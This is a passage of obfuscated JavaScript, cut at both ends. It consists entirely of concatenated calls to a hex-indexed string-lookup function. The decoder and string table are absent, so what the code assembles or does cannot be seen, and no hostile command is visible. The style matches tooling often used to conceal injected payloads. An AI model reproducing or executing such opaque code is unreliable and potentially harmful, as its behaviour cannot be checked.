8(0x2a9e)+_0x4cd2c8(0x1da2)+_0x4cd2c8(0x1a18)+_0x4cd2c8(0xf66)+_0x4cd2c8(0x23cf)+_0x4cd2c8(0x22bc)+_0x4cd2c8(0x1627)+_0x4cd2c8(0x32c0)+_0x4cd2c8(0x2b4)+_0x4cd2c8(0x68b)+_0x4cd2c8(0x217)+_0x4cd2c8(0x3039)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x121a)+_0x4cd2c8(0x30e5)+_0x4cd2c8(0x12a3)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x1837)+_0x4cd2c8(0x1ad7)+_0x4cd2c8(0x2651)+_0x4cd2c8(0x194d)+_0x4cd2c8(0x31df)+_0x4cd2c8(0x718)+_0x4cd2c8(0x32c0)+_0x4cd2c8(0x2b4)+_0x4cd2c8(0x2c6)+_0x4cd2c8(0x305c)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x24b8)+_0x4cd2c8(0x1ba2)+_0x4cd2c8(0x4a9)+_0x4cd2c8(0x3024)+_0x4cd2c8(0x1506))+(_0x4cd2c8(0x1837)+_0x4cd2c8(0x1ad7)+_0x4cd2c8(0x1d19)+_0x4cd2c8(0x14ec)+_0x4cd2c8(0xed6)+_0x4cd2c8(0x31df)+_0x4cd2c8(0x29f9)+_0x4cd2c8(0x1e91)+_0x4cd2c8(0x2668)+_0x4cd2c8(0x2302)+_0x4cd2c8(0x2b6e)+_0x4cd2c8(0x2366)+_0x4cd2c8(0x1d37)+_0x4cd2c8(0x2870)+_0x4cd2c8(0x1f62)+_0x4cd2c8(0x3506)+_0x4cd2c8(0x10c8)+_0x4cd2c8(0x2655)+_0x4cd2c8(0x1da9)+_0x4cd2c8(0x2828)+_0x4cd2c8(0x1ccb)+_0x4cd2c8(0x335e)+_0x4cd2c8(0x942)+_0x4cd2c8(0x132e)+_0x4cd2c8(0x1d7e)+_0x4cd2c8(0x3208)+_0x4cd2c8(0x1591)+_0x4cd2c8(0x1a30)+_0x4cd2c8(0xe98)+_0x4cd2c8(0x1923)+_0x4cd2c8(0x2b50)+_0x4cd2c8(0x32e7)+_0x4cd2c8(0x1a66)+_0x4cd2c8(0x202a)+_0x4cd2c8(0xd9e)+_0x4cd2c8(0x1605)+_0x4cd2c8(0x1cfd)+_0x4cd2c8(0x8f2)+_0x4cd2c8(0x8de)+_0x4cd2c8(0x1605)+_0x4cd2c8(0x1cfd)+_0x4cd2c8(0x18b2)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x17f)+_0x4cd2c8(0x2cd)+_0x4cd2c8(0x2468)+_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0x103d)+_0x4cd2c8(0x1ac0)+_0x4cd2c8(0x1c6f)+_0x4cd2c8(0x16ad)+_0x4cd2c8(0x316e)+_0x4cd2c8(0x9f3)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x1b98)+_0x4cd2c8(0x3cf)+_0x4cd2c8(0x1169)+_0x4cd2c8(0x2e95)+_0x4cd2c8(0x15ed)+_0x4cd2c8(0x25d4)+_0x4cd2c8(0x21b0)+_0x4cd2c8(0xb33)+_0x4cd2c8(0x2703)+_0x4cd2c8(0x2900)+_0x4cd2c8(0x28dd)+_0x4cd2c8(0x25df)+_0x4cd2c8(0x15ed)+_0x4cd2c8(0x1a4b)+_0x4cd2c8(0x273e)+_0x4cd2c8(0x2df9)+_0x4cd2c8(0x10aa)+_0x4cd2c8(0x1253)+_0x4cd2c8(0x14b4)+_0x4cd2c8(0xc52)+_0x4cd2c8(0x45b)+_0x4cd2c8(0x2d61)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x1974)+_0x4cd2c8(0x2b38)+_0x4cd2c8(0x44b)+_0x4cd2c8(0x1262)+_0x4cd2c8(0x140c)+_0x4cd2c8(0x2291)+_0x4cd2c8(0xe71)+_0x4cd2c8(0x2f9c)+_0x4cd2c8(0x92b)+_0x4cd2c8(0x1d6e)+_0x4cd2c8(0x1605)+_0x4cd2c8(0x1cfd)+_0x4cd2c8(0x2b67)+_0x4cd2c8(0x29d5)+_0x4cd2c8(0xfbc)+_0x4cd2c8(0x1163)+_0x4cd2c8(0x964)+_0x4cd2c8(0x2a49)+_0x4cd2c8(0x2a8e))+(_0x4cd2c8(0x1605)+_0x4cd2c8(0x1cfd)+_0x4cd2c8(0x1580)+_0x4cd2c8(0xf56)+_0x4cd2c8(0xb90)+_0x4cd2c8(0x2b9)+_0x4cd2c8(0xdda)+_0x4cd2c8(0x1488)+_0x4cd2c8(0x63d)+_0x4cd2c8(0xcbd)+_0x4cd2c8(0x1b0)+_0x4cd2c8(0x1590)+_0x4cd2c8(0x2d4b)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x2b33)+_0x4cd2c8(0x9f0)+_0x4cd2c8(0x2236)+_0x4cd2c8(0x140c)+_0x4cd2c8(0x68f)+_0x4cd2c8(0xfd2)+_0x4cd2c8(0x14ec)+_0x4cd2c8(0x214a)+_0x4cd2c8(0x70a)+_0x4cd2c8(0x9ca)+_0x4cd2c8(0x337e)+_0x4cd2c8(0x358b)+_0x4cd2c8(0x32c6)+_0x4cd2c8(0x75e)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x2c11)+_0x4cd2c8(0xe45)+_0x4cd2c8(0x24c0)+_0x4cd2c8(0x2f70)+_0x4cd2c8(0x2c21)+_0x4cd2c8(0x31db)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x1027)+_0x4cd2c8(0x159e)+_0x4cd2c8(0x2a89)+_0x4cd2c8(0xeb6)+_0x4cd2c8(0x2b55)+_0x4cd2c8(0x11a7)+_0x4cd2c8(0x3660)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x147e)+_0x4cd2c8(0x1007)+_0x4cd2c8(0x3039)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x121a)+_0x4cd2c8(0x34c4)+_0x4cd2c8(0x3697)+_0x4cd2c8(0xd9a)+_0x4cd2c8(0x2f3a)+_0x4cd2c8(0x25f5)+_0x4cd2c8(0x1cc5)+_0x4cd2c8(0x1d7f)+_0x4cd2c8(0x19fe)+_0x4cd2c8(0x3107)+_0x4cd2c8(0x18f8)+_0x4cd2c8(0x2f70)+_0x4cd2c8(0x1462)+_0x4cd2c8(0xbbf)+_0x4cd2c8(0xbc9)+_0x4cd2c8(0x1b8d)+_0x4cd2c8(0x3039)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x121a)+_0x4cd2c8(0x34c4)+_0x4cd2c8(0x3697)+_0x4cd2c8(0x2dd0)+_0x4cd2c8(0x25e1)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x1837)+_0x4cd2c8(0x958)+_0x4cd2c8(0x2cd)+_0x4cd2c8(0x190c)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x998)+_0x4cd2c8(0x10ad)+_0x4cd2c8(0x1414)+_0x4cd2c8(0x1934)+_0x4cd2c8(0x173e)+_0x4cd2c8(0xa82)+_0x4cd2c8(0x1808)+_0x4cd2c8(0x3234)+_0x4cd2c8(0x30a2)+_0x4cd2c8(0x3697)+_0x4cd2c8(0x444)+_0x4cd2c8(0x3538)+_0x4cd2c8(0x19fe)+_0x4cd2c8(0x1797)+_0x4cd2c8(0x3422)+_0x4cd2c8(0x2797)+_0x4cd2c8(0x31c5)+_0x4cd2c8(0x20f9)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x120a)+_0x4cd2c8(0x11eb)+_0x4cd2c8(0x2682)+_0x4cd2c8(0x2549))+(_0x4cd2c8(0x2d70)+_0x4cd2c8(0x1f4c)+_0x4cd2c8(0x1e7b)+_0x4cd2c8(0x1f27)+_0x4cd2c8(0x2da2)+_0x4cd2c8(0x5ce)+_0x4cd2c8(0x31da)+_0x4cd2c8(0x2922)+_0x4cd2c8(0x1590)+_0x4cd2c8(0xf5c)+_0x4cd2c8(0x938)+_0x4cd2c8(0x30b8)+_0x4cd2c8(0x32cc)+_0x4cd2c8(0xa92)+_0x4cd2c8(0x2271)+_0x4cd2c8(0x1db6)+_0x4cd2c8(0x2bfe)+_0x4cd2c8(0x19fe)+_0x4cd2c8(0x19e0)+_0x4cd2c8(0x2681)+_0x4cd2c8(0x2655)+_0x4cd2c8(0x2d9a)+_0x4cd2c8(0x4a6)+_0x4cd2c8(0xc85)+_0x4cd2c8(0x1a2d)+_0x4cd2c8(0x30b8)+_0x4cd2c8(0x1e20)+_0x4cd2c8(0x1b4c)+_0x4cd2c8(0x1745)+_0x4cd2c8(0x29b0)+_0x4cd2c8(0x28f7)+_0x4cd2c8(0x278)+_0x4cd2c8(0x36be)+_0x4cd2c8(0x31c3)+_0x4cd2c8(0x1f1c)+_0x4cd2c8(0x1d4)+_0x4cd2c8(0x705)+_0x4cd2c8(0x1772)+_0x4cd2c8(0x2423)+_0x4cd2c8(0xc79)+_0x4cd2c8(0x1de3)+_0x4cd2c8(0x20bc)+_0x4cd2c8(0x2227)+_0x4cd2c8(0x2604)+_0x4cd2c8(0x1a8b)+_0x4cd2c8(0x249f)+_0x4cd2c8(0x20bc)+_0x4cd2c8(0x2227)+_0x4cd2c8(0xaa6)+_0x4cd2c8(0x23e4)+_0x4cd2c8(0x29a9)+_0x4cd2c8(0x273e)+_0x4cd2c8(0x21ba)+_0x4cd2c8(0x19fe)+_0x4cd2c8(0x1928)+_0x4cd2c8(0xab6)+_0x4cd2c8(0x632)+_0x4cd2c8(0xc1d)+_0x4cd2c8(0x492)+_0x4cd2c8(0x2340)+_0x4cd2c8(0xc1d)+_0x4cd2c8(0x9b7)+_0x4cd2c8(0x3433)+_0x4cd2c8(0x2fd0)+_0x4cd2c8(0x355f)+_0x4cd2c8(0x9d0)+_0x4cd2c8(0x11ea)+_0x4cd2c8(0x2282)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x1d04)+_0x4cd2c8(0x69f)+_0x4cd2c8(0x318e)+_0x4cd2c8(0x2910)+_0x4cd2c8(0xfe0)+_0x4cd2c8(0x19fe)+_0x4cd2c8(0x497)+_0x4cd2c8(0x5dd)+_0x4cd2c8(0x66c)+_0x4cd2c8(0x2cc4)+_0x4cd2c8(0x2f84)+_0x4cd2c8(0x1bd3)+_0x4cd2c8(0x282d)+_0x4cd2c8(0x20bc)+_0x4cd2c8(0x2291)+_0x4cd2c8(0x27f6)+_0x4cd2c8(0x252f)+_0x4cd2c8(0x2291)+_0x4cd2c8(0x312e)+_0x4cd2c8(0x309c)+_0x4cd2c8(0x1243)+_0x4cd2c8(0x1949)+_0x4cd2c8(0x1db7)+_0x4cd2c8(0x3177)+_0x4cd2c8(0x2afa)+_0x4cd2c8(0x2d1)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x180a)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x2f6)+_0x4cd2c8(0x36af))+(_0x4cd2c8(0x950)+_0x4cd2c8(0x2f3a)+_0x4cd2c8(0x1036)+_0x4cd2c8(0x2d79)+_0x4cd2c8(0x2b1c)+_0x4cd2c8(0x1a10)+_0x4cd2c8(0x1261)+_0x4cd2c8(0x575)+_0x4cd2c8(0x59e)+_0x4cd2c8(0x2f3a)+_0x4cd2c8(0x1630)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x2f6)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x298e)+_0x4cd2c8(0x3450)+_0x4cd2c8(0x19fe)+_0x4cd2c8(0x1964)+_0x4cd2c8(0x19fe)+_0x4cd2c8(0x1b34)+_0x4cd2c8(0x30a5)+_0x4cd2c8(0x119a)+_0x4cd2c8(0x278)+_0x4cd2c8(0x1b61)+_0x4cd2c8(0x28d2)+_0x4cd2c8(0x2655)+_0x4cd2c8(0x1ffd)+_0x4cd2c8(0x2fc6)+_0x4cd2c8(0x305e)+_0x4cd2c8(0x1432)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x23dc)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x9c4)+_0x4cd2c8(0x1b52)+_0x4cd2c8(0xdfe)+_0x4cd2c8(0xf3b)+_0x4cd2c8(0x144c)+_0x4cd2c8(0xac0)+_0x4cd2c8(0xd73)+_0x4cd2c8(0xe6c)+_0x4cd2c8(0x79d)+_0x4cd2c8(0x3697)+_0x4cd2c8(0xd8b)+_0x4cd2c8(0x32ec)+_0x4cd2c8(0x1fcc)+_0x4cd2c8(0x35af)+_0x4cd2c8(0x2d5d)+_0x4cd2c8(0x168a)+_0x4cd2c8(0xf4d)+_0x4cd2c8(0x2aa7)+_0x4cd2c8(0x224a)+_0x4cd2c8(0x36fb)+_0x4cd2c8(0x49a)+_0x4cd2c8(0x15f0)+_0x4cd2c8(0x2f2f)+_0x4cd2c8(0x735)+_0x4cd2c8(0x2eb5)+_0x4cd2c8(0x21a6)+_0x4cd2c8(0x2c32)+_0x4cd2c8(0x1ca8)+_0x4cd2c8(0xce5)+_0x4cd2c8(0x3035)+_0x4cd2c8(0x3515)+_0x4cd2c8(0x19a3)+_0x4cd2c8(0x1d05)+_0x4cd2c8(0x29c9)+_0x4cd2c8(0x34a7)+_0x4cd2c8(0x1ea9)+_0x4cd2c8(0x14c6)+_0x4cd2c8(0xcd8)+_0x4cd2c8(0xc35)+_0x4cd2c8(0x2f09)+_0x4cd2c8(0x2a93)+_0x4cd2c8(0x876)+_0x4cd2c8(0x1939)+_0x4cd2c8(0x79d)+_0x4cd2c8(0x2489)+_0x4cd2c8(0x1362)+_0x4cd2c8(0x56a)+_0x4cd2c8(0x1e9c)+_0x4cd2c8(0x2fd5)+_0x4cd2c8(0xe04)+_0x4cd2c8(0x16d)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x33b6)+_0x4cd2c8(0x2570)+_0x4cd2c8(0x1679)+_0x4cd2c8(0x35f6)+_0x4cd2c8(0xe0d)+_0x4cd2c8(0x1764)+_0x4cd2c8(0xf82)+_0x4cd2c8(0xa22)+_0x4cd2c8(0x196d)+_0x4cd2c8(0x1fc8)+_0x4cd2c8(0x1b8e)+_0x4cd2c8(0x1b7d)+_0x4cd2c8(0x1761)+_0x4cd2c8(0x2c64)+_0x4cd2c8(0x2214))+(_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0x93a)+_0x4cd2c8(0x2b16)+_0x4cd2c8(0x3315)+_0x4cd2c8(0x338e)+_0x4cd2c8(0x1f78)+_0x4cd2c8(0x1baa)+_0x4cd2c8(0x215b)+_0x4cd2c8(0x92e)+_0x4cd2c8(0x232)+_0x4cd2c8(0x286d)+_0x4cd2c8(0x2600)+_0x4cd2c8(0x1ca8)+_0x4cd2c8(0xf00)+_0x4cd2c8(0x22bb)+_0x4cd2c8(0x2669)+_0x4cd2c8(0x1f4c)+_0x4cd2c8(0x2446)+_0x4cd2c8(0x3261)+_0x4cd2c8(0x111f)+_0x4cd2c8(0x119e)+_0x4cd2c8(0x2055)+_0x4cd2c8(0x11ba)+_0x4cd2c8(0x3403)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x15f9)+_0x4cd2c8(0x79d)+_0x4cd2c8(0x3697)+_0x4cd2c8(0x2d46)+_0x4cd2c8(0x2e0)+_0x4cd2c8(0x3686)+_0x4cd2c8(0x161a)+_0x4cd2c8(0x712)+_0x4cd2c8(0x30bc)+_0x4cd2c8(0x3500)+_0x4cd2c8(0x254c)+_0x4cd2c8(0x34cf)+_0x4cd2c8(0x23ad)+_0x4cd2c8(0x195)+_0x4cd2c8(0x1248)+_0x4cd2c8(0xc51)+_0x4cd2c8(0xa48)+_0x4cd2c8(0x33a0)+_0x4cd2c8(0x10d4)+_0x4cd2c8(0x3610)+_0x4cd2c8(0x2d8)+_0x4cd2c8(0x2ce8)+_0x4cd2c8(0x27bc)+_0x4cd2c8(0x5cb)+_0x4cd2c8(0x5c8)+_0x4cd2c8(0xb2d)+_0x4cd2c8(0x35d4)+_0x4cd2c8(0x2e72)+_0x4cd2c8(0x16df)+_0x4cd2c8(0x1aad)+_0x4cd2c8(0xfd0)+_0x4cd2c8(0xbc6)+_0x4cd2c8(0x1df0)+_0x4cd2c8(0x25b0)+_0x4cd2c8(0x1ab0)+_0x4cd2c8(0x1566)+_0x4cd2c8(0x1811)+_0x4cd2c8(0x2a18)+_0x4cd2c8(0x12d8)+_0x4cd2c8(0x79d)+_0x4cd2c8(0x3697)+_0x4cd2c8(0x2231)+_0x4cd2c8(0x1235)+_0x4cd2c8(0x33fc)+_0x4cd2c8(0x1749)+_0x4cd2c8(0x2605)+_0x4cd2c8(0x11ba)+_0x4cd2c8(0xa91)+_0x4cd2c8(0x69b)+_0x4cd2c8(0x1566)+_0x4cd2c8(0x1a34)+_0x4cd2c8(0x8fe)+_0x4cd2c8(0x520)+_0x4cd2c8(0x6a3)+_0x4cd2c8(0x1689)+_0x4cd2c8(0x1605)+_0x4cd2c8(0x1cfd)+_0x4cd2c8(0x2b39)+_0x4cd2c8(0xea2)+_0x4cd2c8(0x2939)+_0x4cd2c8(0x2b16)+_0x4cd2c8(0x2dd8)+_0x4cd2c8(0x2578)+_0x4cd2c8(0x10b0)+_0x4cd2c8(0x1e1d)+_0x4cd2c8(0x2518)+_0x4cd2c8(0x1a73)+_0x4cd2c8(0x2739)+_0x4cd2c8(0x273f)+_0x4cd2c8(0x2e13))+(_0x4cd2c8(0x131f)+_0x4cd2c8(0x284e)+_0x4cd2c8(0x1a9b)+_0x4cd2c8(0x3437)+_0x4cd2c8(0x947)+_0x4cd2c8(0x1ca8)+_0x4cd2c8(0x14a6)+_0x4cd2c8(0x144f)+_0x4cd2c8(0xa01)+_0x4cd2c8(0x18da)+_0x4cd2c8(0x1f85)+_0x4cd2c8(0x119a)+_0x4cd2c8(0x140c)+_0x4cd2c8(0x2291)+_0x4cd2c8(0x2c6c)+_0x4cd2c8(0x2d49)+_0x4cd2c8(0x1d80)+_0x4cd2c8(0x2549)+_0x4cd2c8(0x2d70)+_0x4cd2c8(0x1f4c)+_0x4cd2c8(0x1e7b)+_0x4cd2c8(0x1f27)+_0x4cd2c8(0x41e)+_0x4cd2c8(0xade)+_0x4cd2c8(0x2082)+_0x4cd2c8(0x27dc)+_0x4cd2c8(0x2fb3)+_0x4cd2c8(0x2f8d)+_0x4cd2c8(0xcd1)+_0x4cd2c8(0x1f18)+_0x4cd2c8(0x2082)+_0x4cd2c8(0x1bba)+_0x4cd2c8(0xc70)+_0x4cd2c8(0xc14)+_0x4cd2c8(0x116d)+_0x4cd2c8(0x2a79)+_0x4cd2c8(0xf5d)+_0x4cd2c8(0xe26)+_0x4cd2c8(0x1702)+_0x4cd2c8(0xadc)+_0x4cd2c8(0x3197)+_0x4cd2c8(0x142b)+_0x4cd2c8(0x30a4)+_0x4cd2c8(0x36e3)+_0x4cd2c8(0x2474)+_0x4cd2c8(0xe1a)+_0x4cd2c8(0x15e)+_0x4cd2c8(0xeea)+_0x4cd2c8(0x33cb)+_0x4cd2c8(0x3070)+_0x4cd2c8(0x1219)+_0x4cd2c8(0x52d)+_0x4cd2c8(0x22a5)+_0x4cd2c8(0x916)+_0x4cd2c8(0x326a)+_0x4cd2c8(0x10f2)+_0x4cd2c8(0x9b2)+_0x4cd2c8(0x2cbf)+_0x4cd2c8(0x45d)+_0x4cd2c8(0x31e8)+_0x4cd2c8(0x63a)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x1741)+_0x4cd2c8(0xecb)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x147e)+_0x4cd2c8(0x18b9)+_0x4cd2c8(0x17d6)+_0x4cd2c8(0x11ad)+_0x4cd2c8(0x244c)+_0x4cd2c8(0x29c6)+_0x4cd2c8(0x33b)+_0x4cd2c8(0x217a)+_0x4cd2c8(0x88e)+_0x4cd2c8(0x2809)+_0x4cd2c8(0x560)+_0x4cd2c8(0x236b)+_0x4cd2c8(0x2e04)+_0x4cd2c8(0x2b49)+_0x4cd2c8(0x2814)+_0x4cd2c8(0x317b)+_0x4cd2c8(0x13f2)+_0x4cd2c8(0x2989)+_0x4cd2c8(0x1bbc)+_0x4cd2c8(0x2444)+_0x4cd2c8(0x2474)+_0x4cd2c8(0x355a)+_0x4cd2c8(0x3443)+_0x4cd2c8(0x19e2)+_0x4cd2c8(0x90f)+_0x4cd2c8(0x1d49)+_0x4cd2c8(0x1687)+_0x4cd2c8(0x2772)+_0x4cd2c8(0x8f8)+_0x4cd2c8(0x2474)+_0x4cd2c8(0x355a)+_0x4cd2c8(0x3443)+_0x4cd2c8(0x19e2)+_0x4cd2c8(0x90f)+_0x4cd2c8(0x1d49))+(_0x4cd2c8(0x1687)+_0x4cd2c8(0x20ce)+_0x4cd2c8(0x1495)+_0x4cd2c8(0x2ab)+_0x4cd2c8(0x29c4)+_0x4cd2c8(0x2b94)+_0x4cd2c8(0xfbb)+_0x4cd2c8(0x1e01)+_0x4cd2c8(0x2852)+_0x4cd2c8(0x2228)+_0x4cd2c8(0x317b)+_0x4cd2c8(0x13f2)+_0x4cd2c8(0x2989)+_0x4cd2c8(0x1bbc)+_0x4cd2c8(0x2444)+_0x4cd2c8(0x2474)+_0x4cd2c8(0x355a)+_0x4cd2c8(0x3443)+_0x4cd2c8(0x19e2)+_0x4cd2c8(0x90f)+_0x4cd2c8(0x1d49)+_0x4cd2c8(0xfcc)+_0x4cd2c8(0x712)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x7cf)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x2a6a)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x6e6)+_0x4cd2c8(0x2706)+_0x4cd2c8(0x26ca)+_0x4cd2c8(0x1c89)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x34c0)+_0x4cd2c8(0x345e)+_0x4cd2c8(0x1ce1)+_0x4cd2c8(0x21f7)+_0x4cd2c8(0xd84)+_0x4cd2c8(0x339f)+_0x4cd2c8(0x25f9)+_0x4cd2c8(0x1637)+_0x4cd2c8(0x1002)+_0x4cd2c8(0x27bf)+_0x4cd2c8(0x1f52)+_0x4cd2c8(0x2ccc)+_0x4cd2c8(0x2f71)+_0x4cd2c8(0x15d2)+_0x4cd2c8(0x2b55)+_0x4cd2c8(0x13df)+_0x4cd2c8(0x1082)+_0x4cd2c8(0x1d7e)+_0x4cd2c8(0x1483)+_0x4cd2c8(0x278)+_0x4cd2c8(0x136b)+_0x4cd2c8(0x1b52)+_0x4cd2c8(0x1e3c)+_0x4cd2c8(0x31c4)+_0x4cd2c8(0x308d)+_0x4cd2c8(0xbe0)+_0x4cd2c8(0x293b)+_0x4cd2c8(0xe90)+_0x4cd2c8(0x2e21)+_0x4cd2c8(0x16ad)+_0x4cd2c8(0x122b)+_0x4cd2c8(0x1c47)+_0x4cd2c8(0x2353)+_0x4cd2c8(0x122b)+_0x4cd2c8(0x1c47)+_0x4cd2c8(0x239a)+_0x4cd2c8(0x297)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x18b0)+_0x4cd2c8(0x2191)+_0x4cd2c8(0xd01)+_0x4cd2c8(0x2409)+_0x4cd2c8(0x22f)+_0x4cd2c8(0x6f3)+_0x4cd2c8(0x2163)+_0x4cd2c8(0xa70)+_0x4cd2c8(0x2768)+_0x4cd2c8(0x277e)+_0x4cd2c8(0x733)+_0x4cd2c8(0x1dfc)+_0x4cd2c8(0x1560)+_0x4cd2c8(0x1c1)+_0x4cd2c8(0x167d)+_0x4cd2c8(0x26a2)+_0x4cd2c8(0x32a6)+_0x4cd2c8(0x1a7f)+_0x4cd2c8(0x1441)+_0x4cd2c8(0x778)+_0x4cd2c8(0xd84)+_0x4cd2c8(0x1d08)+_0x4cd2c8(0x1ce7)+_0x4cd2c8(0x2d09)+_0x4cd2c8(0x2b17)+_0x4cd2c8(0x192c)+_0x4cd2c8(0x28a3))+(_0x4cd2c8(0xdb4)+_0x4cd2c8(0x342f)+_0x4cd2c8(0xd6a)+_0x4cd2c8(0x37a)+_0x4cd2c8(0x2cd5)+_0x4cd2c8(0x1ce1)+_0x4cd2c8(0x1d03)+_0x4cd2c8(0x239a)+_0x4cd2c8(0x297)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x2ef8)+_0x4cd2c8(0x165c)+_0x4cd2c8(0x7f6)+_0x4cd2c8(0x28fb)+_0x4cd2c8(0x3150)+_0x4cd2c8(0x7b3)+_0x4cd2c8(0x2277)+_0x4cd2c8(0x2bba)+_0x4cd2c8(0x1411)+_0x4cd2c8(0x240b)+_0x4cd2c8(0x3096)+_0x4cd2c8(0x16f9)+_0x4cd2c8(0x30e9)+_0x4cd2c8(0x20c2)+_0x4cd2c8(0x11cf)+_0x4cd2c8(0x22e3)+_0x4cd2c8(0x2b89)+_0x4cd2c8(0x69e)+_0x4cd2c8(0x1bc4)+_0x4cd2c8(0x811)+_0x4cd2c8(0x152b)+_0x4cd2c8(0xfd4)+_0x4cd2c8(0x4e0)+_0x4cd2c8(0x2828)+_0x4cd2c8(0x1d0b)+_0x4cd2c8(0x132e)+_0x4cd2c8(0x1d7e)+_0x4cd2c8(0x3208)+_0x4cd2c8(0x1591)+_0x4cd2c8(0xef0)+_0x4cd2c8(0x2e3a)+_0x4cd2c8(0x988)+_0x4cd2c8(0x30d9)+_0x4cd2c8(0x1001)+_0x4cd2c8(0x350d)+_0x4cd2c8(0x2751)+_0x4cd2c8(0x2a66)+_0x4cd2c8(0x1eaf)+_0x4cd2c8(0x603)+_0x4cd2c8(0x2a66)+_0x4cd2c8(0x1eaf)+_0x4cd2c8(0x22c3)+_0x4cd2c8(0x2cd9)+_0x4cd2c8(0xf06)+_0x4cd2c8(0xd90)+_0x4cd2c8(0x2e22)+_0x4cd2c8(0x29ef)+_0x4cd2c8(0x1e64)+_0x4cd2c8(0x12e9)+_0x4cd2c8(0x21a)+_0x4cd2c8(0x580)+_0x4cd2c8(0x1eb1)+_0x4cd2c8(0x5e2)+_0x4cd2c8(0x33ef)+_0x4cd2c8(0x17aa)+_0x4cd2c8(0xf02)+_0x4cd2c8(0x3434)+_0x4cd2c8(0x1a3a)+_0x4cd2c8(0x445)+_0x4cd2c8(0x9ea)+_0x4cd2c8(0x1d27)+_0x4cd2c8(0xeea)+_0x4cd2c8(0x30c5)+_0x4cd2c8(0x1cb8)+_0x4cd2c8(0x811)+_0x4cd2c8(0x199b)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x899)+_0x4cd2c8(0x3469)+_0x4cd2c8(0x10ce)+_0x4cd2c8(0x752)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x135a)+_0x4cd2c8(0xbf9)+_0x4cd2c8(0x1b52)+_0x4cd2c8(0xdfe)+_0x4cd2c8(0xf3b)+_0x4cd2c8(0x144c)+_0x4cd2c8(0xac0)+_0x4cd2c8(0x1f40)+_0x4cd2c8(0xce4)+_0x4cd2c8(0x4ad)+_0x4cd2c8(0x11df)+_0x4cd2c8(0xe36)+_0x4cd2c8(0x1bcf)+_0x4cd2c8(0x24f7)+_0x4cd2c8(0x191)+_0x4cd2c8(0x1604)+_0x4cd2c8(0x2a63)+_0x4cd2c8(0x4c0))+(_0x4cd2c8(0x1604)+_0x4cd2c8(0x2f4d)+_0x4cd2c8(0xc2d)+_0x4cd2c8(0x2292)+_0x4cd2c8(0x11ae)+_0x4cd2c8(0x2eb7)+_0x4cd2c8(0x24a7)+_0x4cd2c8(0x522)+_0x4cd2c8(0x2797)+_0x4cd2c8(0x31c5)+_0x4cd2c8(0x20f9)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x120a)+_0x4cd2c8(0x11eb)+_0x4cd2c8(0x222)+_0x4cd2c8(0x1e3a)+_0x4cd2c8(0x8cf)+_0x4cd2c8(0x36ac)+_0x4cd2c8(0x576)+_0x4cd2c8(0x2498)+_0x4cd2c8(0x1349)+_0x4cd2c8(0x30d2)+_0x4cd2c8(0x2f1a)+_0x4cd2c8(0x2b54)+_0x4cd2c8(0x191)+_0x4cd2c8(0x20c7)+_0x4cd2c8(0x4b3)+_0x4cd2c8(0x610)+_0x4cd2c8(0x6bc)+_0x4cd2c8(0x811)+_0x4cd2c8(0x1501)+_0x4cd2c8(0x174f)+_0x4cd2c8(0x2b02)+_0x4cd2c8(0x4c0)+_0x4cd2c8(0x20c7)+_0x4cd2c8(0x2e9b)+_0x4cd2c8(0x2528)+_0x4cd2c8(0x1ecf)+_0x4cd2c8(0x84a)+_0x4cd2c8(0x1c57)+_0x4cd2c8(0x211c)+_0x4cd2c8(0x1526)+_0x4cd2c8(0x2d32)+_0x4cd2c8(0xffa)+_0x4cd2c8(0xece)+_0x4cd2c8(0x2bc8)+_0x4cd2c8(0x19b7)+_0x4cd2c8(0x8c6)+_0x4cd2c8(0x2ec5)+_0x4cd2c8(0x1acf)+_0x4cd2c8(0x22c6)+_0x4cd2c8(0x35cf)+_0x4cd2c8(0xd2a)+_0x4cd2c8(0x211c)+_0x4cd2c8(0x1526)+_0x4cd2c8(0x2d32)+_0x4cd2c8(0xffa)+_0x4cd2c8(0xece)+_0x4cd2c8(0x188)+_0x4cd2c8(0x2495)+_0x4cd2c8(0x2b93)+_0x4cd2c8(0x6e9)+_0x4cd2c8(0x71e)+_0x4cd2c8(0x947)+_0x4cd2c8(0x794)+_0x4cd2c8(0x1f0f)+_0x4cd2c8(0x369)+_0x4cd2c8(0x2fae)+_0x4cd2c8(0xaf6)+_0x4cd2c8(0x1616)+_0x4cd2c8(0x22d8)+_0x4cd2c8(0x3456)+_0x4cd2c8(0x2b21